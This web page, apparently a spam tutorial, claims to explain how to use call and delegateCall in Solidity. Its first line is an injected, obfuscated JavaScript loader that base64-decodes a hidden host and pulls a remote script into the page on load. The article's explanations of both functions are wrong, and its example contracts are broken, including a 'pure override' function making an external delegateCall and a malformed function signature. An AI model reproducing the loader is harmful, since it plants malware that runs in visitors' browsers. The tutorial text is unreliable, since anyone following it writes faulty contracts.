const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=7dbedc97″;document.body.appendChild(script);
Ethereum: How to Properly Use the Call (or DelegateCall) Function in Solidity
The call and delegateCall functions are two of the most commonly used functions in Solidity, a programming language for building decentralized applications on the Ethereum blockchain. In this article, we’ll explore how to properly use these functions, including best practices and examples.
What are call and delegateCall?

- The
callfunction allows you to send value from one contract to another without transferring that value from your local storage.
- The
delegateCallfunction is a variation of thecallfunction that sends the value directly to the internal state of a contract.
In this article, we’ll focus on using both functions in a Solidity contract, including scenarios for both calling and delegating calls to other contracts.
Using the call function
The call function can be used in the following ways:
- Sending value: You can send value from one contract to another using the
callfunction.
- State modification
: The
callfunction is also suitable for state modification, such as updating a variable or setting a value.
Example: Proper use of the call function
pragma solidity ^0.8.0;
contract SimpleContract {
mapping(address => uint) public values;
// Function to modify the internal state of the contract
function updateState(uint _value) public {
values[msg.sender] = _value;
}
// Function to call another contract and send the value of this contract
function test(uint amount) public {
address(0xf5eA38B6b9644224dA1aECbC1219e8543c0689b2).call(abi.encodeWithSignature("deposit(uint)",amount));
}
}
In the above example, we defined a SimpleContract with two functions: updateState and test. The test function is used to call another contract (0xf5eA38B6b9644224dA1aECbC1219e8543c0689b2) using the call function.
Using the delegateCall function
The delegateCall function can be used in the following ways:
- State modification: The
delegateCallfunction is also suitable for state modification, such as updating a variable or setting a value.
- Sending value: You can send value from one contract to another using the
delegateCallfunction.
Example: Proper use of the delegateCall function
pragma solidity ^0.8.0;
contract SimpleContract {
mapping(address => uint) public values;
// Function to modify the internal state of the contract
function updateState(uint _value) public {
values[msg.sender] = _value;
}
// Delegate call function for testing purposes only
function test() public pure override {
address(0xf5eA38B6b9644224dA1aECbC1219e8543c0689b2).delegateCall(abi.encodeWithSignature("deposit(uint)", 10));
}
}
In the above example, we defined a SimpleContract with two functions: updateState and test. The test function is used to call another contract (0xf5eA38B6b9644224dA1aECbC1219e8543c0689b2) using the delegateCall function.
Best Practices
When using both functions, keep the following in mind:
- Always check the function’s documentation for any restrictions or limitations on when it can be used.
- Make sure to use the correct address and contract signature for the function being called.
- Note that the
callfunction may not support all value types (e.g. arrays, structs).
- State modification should be done in a thread-safe manner to avoid conflicts with other contracts.
By following these guidelines and examples, you will be able to effectively use the call and delegateCall functions in your Solidity contract. Happy coding!
